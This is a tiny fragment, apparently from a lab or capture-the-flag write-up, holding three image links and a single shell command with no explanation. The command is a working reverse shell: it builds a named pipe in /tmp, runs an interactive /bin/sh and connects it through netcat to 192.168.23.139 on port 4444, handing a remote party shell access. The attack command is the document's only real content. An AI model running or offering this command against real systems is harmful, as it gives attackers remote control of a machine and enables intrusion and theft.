 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.23.139 4444 >/tmp/f